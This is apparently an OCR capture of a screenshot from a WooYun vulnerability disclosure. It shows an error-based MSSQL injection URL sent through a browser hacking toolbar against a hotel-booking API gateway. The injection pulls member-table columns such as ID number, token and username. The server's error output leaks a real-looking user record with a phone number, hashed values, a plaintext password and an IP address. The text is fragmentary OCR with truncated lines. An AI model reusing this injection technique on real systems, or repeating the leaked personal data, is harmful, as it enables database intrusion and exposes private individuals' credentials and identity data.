 http://open.zhu...0%20and%201%3C2
open.zhuna.cn/api/gateway.php?bid=120216&method=search&agent_md=d98c1c10952074bf&agent_id=200605 and
Google <Ctrl+K>
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
ar(94)%2bisnull(cast([shenfenzheng]%20as%20nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([bak]%20as%20nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([nicknamechecked]%2
)),char(32))%2bchar(94)%2bisnull(cast([token]%20as%20nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([dingyue]%20as%20nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([ordern
har(4000)),char(32))%2bchar(94)%2bisnull(cast([webid]%20as%20nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([uname]%20as%20nvarchar(4000)),char(32))%20from%20hotel_9tour_cn
%201=1%20and%20id%20not%20in%20(select%20top%201%20id%20from%20hotel_9tour_cn..member%20where%201=1%20group%20by%20id))%3E0%20and%201%3C2
Enable Post data Enable Referrer
Warning: mssql_query(): message: Conversion failed when converting the nvarchar value '5^15901293040^49ba59abbe56e057^123456^ ^0^
^15901293040^1^ @126.com^0^万金店肖桥^ ^0^May 14 2007 1:25PM^Feb 2 2013 7:48PM^114.113.152.54^177^11^165^1339^0^0^7223.82^0^ ^住哪网^0^ ^ ^0^
^b0b877eb3b0da143^json^0.00^0^ ^ ^0^14e488f16ee9fde6^0^2^0^15901293040' to data type int. (severity 16) in /var/www/inc/class/DbMsSQL.class.php on li
mssql_query(): General SQL Server error: Check messages from the SQL Server (severity 16) in /var/www/inc/class/DbMsSQL.class.php on line 80
{"retHeader":0,"retcode":"agent_id\u4e0d\u5b58\u5728\u6216token\u9519\u8bef\u8bf7\u8054\u7cfb\u6280\u672f\u652f\u6301","retmsg":0,"reqdata":""}
用户名
MD5密码
明文密码
www.wooyun.org